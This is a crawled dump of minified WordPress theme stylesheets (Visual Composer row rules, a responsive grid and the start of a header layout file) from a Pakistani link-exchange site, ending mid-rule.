.vc_section.vc_section-has-fill+.vc_section{padding-top:0}.vc_empty_space{clear:both;float:none}.vc_custom_float{float:left;width:100%}.vc_row.vc_row-no-padding .wpb_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width].overflow_visible{overflow:visible}.vc_parallax.secondary-skin-bg.transparent:before{position:absolute;content:"";display:block;top:0;left:0;width:100%;height:100%;z-index:1}.vc_row.vc_row-flex>.dt-sc-stretch-row-content,.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:flex}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-o-content-top>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_row.vc_column-gap-1>.dt-sc-stretch-row-content>.vc_column_container{padding:.5px}.vc_row.vc_column-gap-2>.dt-sc-stretch-row-content>.vc_column_container{padding:1px}.vc_row.vc_column-gap-3>.dt-sc-stretch-row-content>.vc_column_container{padding:1.5px}.vc_row.vc_column-gap-4>.dt-sc-stretch-row-content>.vc_column_container{padding:2px}.vc_row.vc_column-gap-5>.dt-sc-stretch-row-content>.vc_column_container{padding:2.5px}.vc_row.vc_column-gap-10>.dt-sc-stretch-row-content>.vc_column_container{padding:5px}.vc_row.vc_column-gap-15>.dt-sc-stretch-row-content>.vc_column_container{padding:7.5px}.vc_row.vc_column-gap-20>.dt-sc-stretch-row-content>.vc_column_container{padding:10px}.vc_row.vc_column-gap-25>.dt-sc-stretch-row-content>.vc_column_container{padding:12.5px}.vc_row.vc_column-gap-30>.dt-sc-stretch-row-content>.vc_column_container{padding:15px}.vc_row.vc_column-gap-35>.dt-sc-stretch-row-content>.vc_column_container{padding:17.5px}.vc_row-has-fill+.vc_row-full-width+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{padding-top:35px}.vc_row.vc_column-gap-1>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-1>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:.5px;padding-right:.5px}.vc_row.vc_column-gap-2>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-2>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:1px;padding-right:1px}.vc_row.vc_column-gap-3>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-3>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:1.5px;padding-right:1.5px}.vc_row.vc_column-gap-4>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-4>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:2px;padding-right:2px}.vc_row.vc_column-gap-5>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-5>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:2.5px;padding-right:2.5px}.vc_row.vc_column-gap-10>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-10>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:5px;padding-right:5px}.vc_row.vc_column-gap-15>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-15>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:7.5px;padding-right:7.5px}.vc_row.vc_column-gap-20>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-20>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:10px;padding-right:10px}.vc_row.vc_column-gap-25>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-25>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:12.5px;padding-right:12.5px}.vc_row.vc_column-gap-30>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-30>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:15px;padding-right:15px}.vc_row.vc_column-gap-35>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-35>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:17.5px;padding-right:17.5px}.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;webkit-flex-direction:column;ms-flex-direction:column;flex-direction:column}.vc_row.vc_row-o-equal-height>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vc_row.vc_row-o-content-top>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-col-elements-inline-middle.stretch.vc_column_container>.vc_column-inner>.wpb_wrapper{height:100%}@media only screen and (max-width:767px){.vc_row.vc_row-flex>.dt-sc-stretch-row-content,.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:inline-block}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1766043261
body_size: 2162
content:
.wrapper{clear:both;width:100%;margin:0;padding:0;float:left}.inner-wrapper{margin:0;width:100%;float:left;padding:0;overflow:hidden}.container{width:1200px;margin:0 auto;position:relative;clear:both}.container.fill-container,.container.fill-stretch-row,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:1200px}.page-template-tpl-fullwidth .vc_row.vc-default-row{margin-left:0}#main{float:left;clear:both;width:100%;margin:0;padding:0;display:block}#primary{width:880px;margin:0;padding:0 0 0;float:left;position:relative}#primary.content-full-width{width:100%}#primary.with-left-sidebar{float:right;margin-left:30px}#primary.with-right-sidebar{float:left;margin-right:30px}#primary.with-both-sidebar{width:570px;float:left;margin:0 30px}#secondary,#secondary-right,#secondary-left{width:270px;margin:0;float:left;padding:0;position:relative;z-index:1}#secondary-right.secondary-has-right-sidebar{float:right}#secondary-left.secondary-has-left-sidebar{float:left}#secondary.secondary-has-both-sidebar{margin:0}.page-template-tpl-fullwidth-php #primary{padding-bottom:0}.page-template-tpl-blog #primary,.page-template-tpl-portfolio #primary,.page-template-tpl-sidenavigation #primary,.single #primary,.archive #primary,.post-type-archive-tribe_events #primary,.woocommerce-page #primary,.single.single-wp_router_page #main,.search.search-results #primary,.search.search-no-results #primary,.home.blog #primary{padding-bottom:80px}body.layout-boxed{background-attachment:fixed;background-color:rgba(0,0,0,.025)}.layout-boxed .wrapper{overflow:hidden}.layout-boxed .inner-wrapper{background:#fff}.layout-boxed .vc_row.vc_row-no-padding{left:auto!important;margin:0 -75px;width:auto!important}.layout-boxed .wrapper{width:1250px;margin:0 auto;float:none}.layout-boxed .vc_row .dt-sc-stretch-row-content{width:1170px;margin:0 auto;float:none;padding:0}.column{margin:0 0 0 2%;float:left;min-height:1px;position:relative}.column.first{margin-left:0;clear:both}.dt-sc-full-width,.dt-sc-one-column{width:100%}.column.dt-sc-full-width,.column.dt-sc-one-column{margin-left:0}.dt-sc-one-half{width:49%}.dt-sc-one-third{width:32%}.dt-sc-two-third{width:66%}.dt-sc-one-fourth{width:23.5%}.dt-sc-three-fourth{width:74.5%}.dt-sc-one-fifth{width:18.4%}.dt-sc-two-fifth{width:38.8%}.dt-sc-three-fifth{width:59.2%}.dt-sc-four-fifth{width:79.6%}.dt-sc-one-sixth{width:15%}.dt-sc-two-sixth{width:32%}.dt-sc-three-sixth{width:49%}.dt-sc-four-sixth{width:66%}.dt-sc-five-sixth{width:83%}.wpb_column.dt-sc-one-fifth{width:20%}.wpb_column.dt-sc-two-fifth{width:40%}.wpb_column.dt-sc-three-fifth{width:60%}.wpb_column.dt-sc-four-fifth{width:80%}.dt-sc-one-half iframe,.dt-sc-one-third iframe,.dt-sc-one-fourth iframe,.dt-sc-three-fourth iframe,.dt-sc-two-third iframe,iframe{max-width:100%}embed,iframe,object,video{max-width:100%}.column.no-space{margin-left:0;margin-right:0}.column.no-space.dt-sc-one-fourth{width:24.982%}.column.no-space.dt-sc-one-third{width:33.333333%}.column.no-space.dt-sc-one-half{width:50%}.column.no-space.dt-sc-one-fifth,.wpb_column.no-space.dt-sc-one-fifth{width:20%}.column.no-space.dt-sc-one-sixth{width:16.666%}.column.no-space.dt-sc-three-fourth{width:75%}.column.no-space.dt-sc-two-third{width:66.666666%}.column.no-space.dt-sc-four-fifth,.wpb_column.no-space.dt-sc-four-fifth{width:80%}.column.no-space.dt-sc-three-fifth,.wpb_column.no-space.dt-sc-three-fifth{width:60%}.column.no-space.dt-sc-two-fifth,.wpb_column.no-space.dt-sc-two-fifth{width:40%}.column.no-space.dt-sc-two-sixth{width:33.2%}.column.no-space.dt-sc-three-sixth{width:49.98%}.column.no-space.dt-sc-four-sixth{width:66.4%}.column.no-space.dt-sc-five-sixth{width:83%}.rs_margin-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}@media only screen and (min-width:1381px) and (max-width:1680px){.wpb_column.rs_col-hxlg-12{width:100%}.wpb_column.rs_col-hxlg-11{width:91.66666667%}.wpb_column.rs_col-hxlg-10{width:83.33333333%}.wpb_column.rs_col-hxlg-9{width:75%}.wpb_column.rs_col-hxlg-8{width:66.66666667%}.wpb_column.rs_col-hxlg-7{width:58.33333333%}.wpb_column.rs_col-hxlg-6{width:50%}.wpb_column.rs_col-hxlg-5{width:41.66666667%}.wpb_column.rs_col-hxlg-4{width:33.33333333%}.wpb_column.rs_col-hxlg-3{width:25%}.wpb_column.rs_col-hxlg-2{width:16.66666667%}.wpb_column.rs_col-hxlg-1{width:8.33333333%}.rs_hidden-hxlg{display:none!important}.rs_margin-hxlg-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-hxlg-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-6{width:50%}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-8{width:66.66666667%}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-12,.wpb_column.dt-sc-two-fifth.rs_col-hxlg-12,.wpb_column.dt-sc-three-fifth.rs_col-hxlg-12{width:100%}.rs_col-hxlg-12.wpb_column,.rs_col-hxlg-10.wpb_column,.rs_col-hxlg-8.wpb_column{margin-bottom:20px}.rs_col-hxlg-nospace-bottom.wpb_column,.rs_col-hxlg-12~.rs_col-hxlg-12,.rs_col-hxlg-12.wpb_column:last-child,.rs_col-hxlg-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-hxlg-12.wpb_column,.vc_row-no-padding .rs_col-qxlg-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-hxlg-12.wpb_column~.rs_col-hxlg-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-hxlg-12.wpb_column~.rs_col-hxlg-12.vc_col-has-fill{margin-bottom:0}}@media only screen and (min-width:1200px) and (max-width:1380px){.container,.layout-boxed .vc_row .dt-sc-stretch-row-content,.left-header #header-wrapper .top-bar .container{width:1080px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:1110px}.layout-boxed .wrapper,.layout-boxed .main-header-wrapper,.layout-boxed .is-sticky #header-wrapper,.layout-boxed.standard-header .main-header-wrapper{width:1120px}#primary{width:810px}#secondary,#secondary-right,#secondary-left{width:240px}#primary.with-both-sidebar{width:540px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -30px}.wpb_column.rs_col-qxlg-12{width:100%}.wpb_column.rs_col-qxlg-11{width:91.66666667%}.wpb_column.rs_col-qxlg-10{width:83.33333333%}.wpb_column.rs_col-qxlg-9{width:75%}.wpb_column.rs_col-qxlg-8{width:66.66666667%}.wpb_column.rs_col-qxlg-7{width:58.33333333%}.wpb_column.rs_col-qxlg-6{width:50%}.wpb_column.rs_col-qxlg-5{width:41.66666667%}.wpb_column.rs_col-qxlg-4{width:33.33333333%}.wpb_column.rs_col-qxlg-3{width:25%}.wpb_column.rs_col-qxlg-2{width:16.66666667%}.wpb_column.rs_col-qxlg-1{width:8.33333333%}.rs_hidden-qxlg{display:none!important}.rs_margin-qxlg-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-qxlg-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_col-qxlg-12.wpb_column,.rs_col-qxlg-10.wpb_column,.rs_col-qxlg-8.wpb_column,.rs_col-qxlg-6.wpb_column{margin-bottom:20px}.rs_col-qxlg-nospace-bottom.wpb_column,.rs_col-qxlg-12~.rs_col-qxlg-12,.rs_col-qxlg-12.wpb_column:last-child,.rs_col-qxlg-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-qxlg-12.wpb_column,.vc_row-no-padding .rs_col-qxlg-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-qxlg-12.wpb_column~.rs_col-qxlg-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-qxlg-12.wpb_column~.rs_col-qxlg-12.vc_col-has-fill{margin-bottom:0}}@media only screen and (min-width:992px) and (max-width:1199px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:900px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:930px}.layout-boxed .wrapper{width:940px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:900px}#primary{width:670px}#primary.with-both-sidebar{width:440px}#secondary,#secondary-right,#secondary-left{width:200px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -20px}.vc_col-md-6.wpb_column.no-space.dt-sc-two-fifth,.vc_col-md-6.column.no-space.dt-sc-two-fifth{width:50%}.column.no-space.dt-sc-one-fourth{width:24.97%}.wpb_column.dt-sc-one-fifth.vc_col-md-6{width:50%}.wpb_column.dt-sc-one-fifth.vc_col-md-12,.wpb_column.dt-sc-two-fifth.vc_col-md-12,.wpb_column.dt-sc-three-fifth.vc_col-md-12{width:100%}.vc_col-md-12.wpb_column,.vc_col-md-10.wpb_column,.vc_col-md-8.wpb_column,.vc_col-md-6.wpb_column{margin-bottom:0}.rs_col-md-nospace-bottom.wpb_column,.vc_col-md-12~.vc_col-md-12,.vc_col-md-12.wpb_column:last-child,.vc_col-md-8.wpb_column:last-child,.vc_row-no-padding>.vc_col-md-12.wpb_column,.vc_row-no-padding .vc_col-md-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_col-md-12.wpb_column~.vc_col-md-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_col-md-12.wpb_column~.vc_col-md-12.vc_col-has-fill{margin-bottom:0}.rs_margin-md-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-md-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_margin_top_md-150.vc_row,.rs_margin_top_md-150.wpb_column .vc_column-inner{margin-top:150px!important}}@media only screen and (min-width:768px) and (max-width:991px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:710px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:740px}.layout-boxed .wrapper{width:750px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:710px}#primary{width:500px}#primary.with-both-sidebar{width:290px}#secondary,#secondary-right,#secondary-left{width:180px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -20px}#main-menu .megamenu-2-columns-group .megamenu-child-container{width:340px}#main-menu .megamenu-3-columns-group .megamenu-child-container{width:510px}#main-menu .megamenu-4-columns-group .megamenu-child-container{width:680px}.wpb_column.rs_col-sm-12{width:100%}.wpb_column.rs_col-sm-11{width:91.66666667%}.wpb_column.rs_col-sm-10{width:83.33333333%}.wpb_column.rs_col-sm-9{width:75%}.wpb_column.rs_col-sm-8{width:66.66666667%}.wpb_column.rs_col-sm-7{width:58.33333333%}.wpb_column.rs_col-sm-6{width:50%}.wpb_column.rs_col-sm-5{width:41.66666667%}.wpb_column.rs_col-sm-4{width:33.33333333%}.wpb_column.rs_col-sm-3{width:25%}.wpb_column.rs_col-sm-2{width:16.66666667%}.wpb_column.rs_col-sm-1{width:8.33333333%}.wpb_column.dt-sc-one-fifth.rs_col-sm-6{width:50%}.wpb_column.dt-sc-one-fifth.rs_col-sm-12,.wpb_column.dt-sc-two-fifth.rs_col-sm-12,.wpb_column.dt-sc-three-fifth.rs_col-sm-12{width:100%}.rs_col-sm-12.wpb_column,.rs_col-sm-10.wpb_column,.rs_col-sm-8.wpb_column,.rs_col-sm-6.wpb_column{margin-bottom:20px}.rs_col-sm-nospace-bottom.wpb_column,.rs_col-sm-12~.rs_col-sm-12,.rs_col-sm-12.wpb_column:last-child,.rs_col-sm-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-sm-12.wpb_column,.vc_row-no-padding .rs_col-sm-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-sm-12.wpb_column~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-sm-12.wpb_column~.rs_col-sm-12.vc_col-has-fill{margin-bottom:0}.rs_margin-sm-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-sm-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_margin_top_sm-50.vc_row,.rs_margin_top_sm-50.wpb_column .vc_column-inner{margin-top:50px!important}.rs_margin_top_sm-150.vc_row,.rs_margin_top_sm-150.wpb_column .vc_column-inner{margin-top:150px!important}.rs_margin_top_sm_alt-75.vc_row,.rs_margin_top_sm_alt-75.wpb_column .vc_column-inner{margin-top:-75px!important}.wpb_column.dt-sc-one-fifth.rs_col-sm-4{width:33.33%;margin-bottom:20px}.wpb_column.dt-sc-one-fifth.rs_col-sm-4:nth-child(4){clear:left}}@media only screen and (max-width:767px){#primary{width:100%}#primary.with-both-sidebar{width:100%;margin:0}#primary.with-left-sidebar{margin-left:0}#primary.with-right-sidebar{margin-right:0}#secondary,#secondary-right,#secondary-left{width:100%}.column{margin-bottom:20px;margin-left:0}.dt-sc-one-fourth,.dt-sc-one-half,.dt-sc-one-third,.dt-sc-three-fourth,.dt-sc-two-third,.dt-sc-one-fifth,.dt-sc-four-fifth,.dt-sc-three-fifth,.dt-sc-two-fifth,.dt-sc-one-sixth,.dt-sc-two-sixth,.dt-sc-three-sixth,.dt-sc-four-sixth,.dt-sc-five-sixth,.column.no-space.dt-sc-one-fourth,.column.no-space.dt-sc-one-third,.column.no-space.dt-sc-one-half,.column.no-space.dt-sc-one-fifth,.column.no-space.dt-sc-one-sixth,.column.no-space.dt-sc-three-fourth,.column.no-space.dt-sc-two-third,.column.no-space.dt-sc-four-fifth,.column.no-space.dt-sc-three-fifth,.column.no-space.dt-sc-two-fifth,.column.no-space.dt-sc-two-sixth,.column.no-space.dt-sc-three-sixth,.column.no-space.dt-sc-four-sixth,.column.no-space.dt-sc-five-sixth,.portfolio.column.dt-sc-one-fourth.no-space,.column.no-space.dt-sc-two-fifth,.wpb_column.no-space.dt-sc-two-fifth,.column.no-space.dt-sc-one-fifth,.wpb_column.no-space.dt-sc-one-fifth,.column.no-space.dt-sc-three-fifth,.wpb_column.no-space.dt-sc-three-fifth,.wpb_column.dt-sc-one-fifth,.column.wpb_column.dt-sc-one-fifth{width:100%}.wpb_column .wpb_column{padding:0}.wpb_column:not([class*=vc_col-xs]),.dt-sc-one-fifth.wpb_column:not([class*=vc_col-xs]),.dt-sc-two-fifth.wpb_column:not([class*=vc_col-xs]),.dt-sc-three-fifth.wpb_column:not([class*=vc_col-xs]){float:left;width:100%}.rs_col-xs-nospace-bottom.wpb_column{margin-bottom:0}.rgt_menu ul{float:none}.rs_margin-xs-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-xs-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}#secondary-left.secondary-sidebar,#secondary-right.secondary-sidebar{display:table-cell;float:none}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{display:table-caption;float:none;margin-bottom:30px}.layout-boxed .vc_row.vc_row-no-padding{margin:0}}@media only screen and (min-width:480px) and (max-width:767px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:420px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:450px}.layout-boxed .wrapper{width:460px}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:420px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:420px}}@media only screen and (max-width:479px){.wpb_column,.dt-sc-one-fifth.wpb_column,.dt-sc-two-fifth.wpb_column,.dt-sc-three-fifth.wpb_column{float:left;width:100%}.wpb_column[class*=vc_col-xs-offset]{margin-left:0}}@media only screen and (min-width:320px) and (max-width:479px){.container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:290px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:320px}.layout-boxed .wrapper{width:100%}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:290px}.layout-boxed .vc_row.vc_row-no-padding{width:100%!important;left:0!important}}@media only screen and (max-width:319px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:200px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:230px}.layout-boxed .wrapper{width:100%}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:200px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:200px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1766043261
body_size: 13056
content:
.menu-icons-wrapper .search a span,.menu-icons-wrapper .cart a span,#main-menu ul li.menu-item-simple-parent ul li a .fa,#main-menu .megamenu-child-container>ul.sub-menu>li>a .menu-item-description{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.top-bar{clear:both;float:left;line-height:50px;margin:0;max-height:50px;padding:0;position:relative;width:100%;z-index:99999}.top-bar .dt-sc-button{margin-top:5px;letter-spacing:1px;font-weight:700}.top-bar .dt-sc-vertical-small-separator{position:relative;top:2px}.top-bar-right .dt-sc-vertical-small-separator{margin:0 15px}.top-bar .language{float:left;margin:0;padding:0 20px 0 0;position:relative}.top-bar .language img{margin:0 10px 0 0;vertical-align:middle;position:relative;top:-1px}.top-bar .language:before{content:"\f107";position:absolute;font-family:FontAwesome;font-size:14px;right:0;top:0;bottom:0;margin:auto}.dt-no-header-builder-content.dt-no-header-tradent .menu-container{float:right}.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:before,.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:after{content:"";width:100%;height:100%;position:absolute;right:100%;background-color:#05305c;top:0}.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:after{left:100%}.dt-no-header-builder-content .no-header-top{background-color:#05305c;margin:0;max-height:40px;padding:5px 10px 10px 20px;position:relative}.dt-no-header-builder-content .no-header-top>span{font-weight:lighter;color:#fff}#header-wrapper{float:left;margin:0 0 35px;padding:0;width:100%}#header{float:left;margin:0;padding:0;position:relative;width:100%}.dt-no-header-builder-content .no-header{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:15px 0}.dt-no-header-builder-content.aligncenter 